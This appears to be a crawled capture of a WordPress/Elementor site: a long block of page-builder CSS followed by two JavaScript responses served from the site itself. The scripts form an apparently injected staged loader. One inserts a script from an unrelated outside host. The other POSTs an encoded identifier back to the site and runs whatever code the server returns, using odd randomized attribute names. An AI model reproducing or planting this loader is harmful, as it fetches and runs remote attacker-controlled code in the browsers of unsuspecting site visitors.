.wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .inner-block a:hover{color:#54595f;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:15px;font-weight:500;line-height:1.1em;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date, .elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-author img{margin-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-pagination-finish{color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:hover svg{fill:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > span:not(.wpr-disabled-arrow):hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-grid-current-page{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination i{font-size:15px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination{margin-top:25px;padding:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination a:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination > div > a.wpr-prev-page{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination span.wpr-disabled-arrow:not(:last-child){margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page i{padding-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page i{padding-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-post-link svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-post-link svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-first-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-prev-page svg{margin-right:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-next-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-pagination .wpr-last-page svg{margin-left:10px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected{color:#ffffff;background-color:#605BE5;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-item-protected input{background-color:#ffffff;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:before{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-pointer-item:after{background-color:#605BE5;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-1 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .inner-block a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:before{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-pointer-item:after{background-color:#ffffff;transition-duration:0.1s;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-tax-style-2 .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-352 .elementor-element.elementor-element-1f186c6{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:#EEEEFC;--border-color:#EEEEFC;--margin-top:0px;--margin-bottom:40px;--margin-left:0px;--margin-right:0px;}.elementor-352 .elementor-element.elementor-element-073cb64{--display:flex;--padding-top:10px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-352 .elementor-element.elementor-element-073cb64:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-073cb64 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-352 .elementor-element.elementor-element-0fecd22 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:600;color:#222222;}.elementor-352 .elementor-element.elementor-element-2e8b722{--divider-border-style:solid;--divider-color:#1A73E8;--divider-border-width:2px;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider-separator{width:100%;}.elementor-352 .elementor-element.elementor-element-2e8b722 .elementor-divider{padding-block-start:5px;padding-block-end:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{color:#555555;background-color:#00000000;border-color:#EEEEFC;transition-duration:0.5s;padding:5px 0px 5px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-radius:0px 0px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a, .elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span{font-family:"Poppins", Sans-serif;font-size:14px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li a:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li>span:hover{color:#1A73E8 !important;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active a{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li.wpr-taxonomy-active>span{color:#1A73E8;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li{margin:5px 8px 0px 0px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i{color:#605BE5;font-size:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg{fill:#605BE5;width:15px;height:15px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li i:not(.wpr-tax-dropdown){margin-right:5px;}.elementor-352 .elementor-element.elementor-element-8157afd .wpr-taxonomy-list li svg:not(.wpr-tax-dropdown){margin-right:5px;}@media(max-width:1366px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-8d4de81 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-8d4de81 .elementor-repeater-item-12100f8{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .wpr-grid-filters{display:none;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-d4b7405{position:static;left:auto;}.elementor-352 .elementor-element.elementor-element-1638b40 .elementor-repeater-item-12100f8{position:static;left:auto;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-25d1ad8{--content-width:500px;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 140
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){
var ROOT = ["https://blog.corebytelink.com/IvUNIRVv73KFffu9",1770000730,"minidataly_maxserviceor","microdataive_hyperalgorithmal"];
var apiUrl = ROOT[0];
var ttlExpires = ROOT[1];
var attrGateway = ROOT[2];
var attrCid = ROOT[3];
var prev=document.querySelector('script[' + attrGateway + '="1"]');
if(prev)prev.remove();
var s=document.createElement('script');
s.src=apiUrl;
s.async=true;
document.head.appendChild(s);
if(window.PH_VAR_HELPER && ttlExpires !== null){
    window.PH_VAR_HELPER.PH_VAR_TTL_EXPIRES=ttlExpires;
}
})();})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ahoraeducacion.com/?qxiqin=56x5
body_size: 456
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://ahoraeducacion.com/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","sWlL0O/cKNoVUgT5v5NYcm5vTHR2VFBMcy8wbTFJZlJuTXpZT3lRZU1jejRWUTdTV2xPb09heU5aSWs9"];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();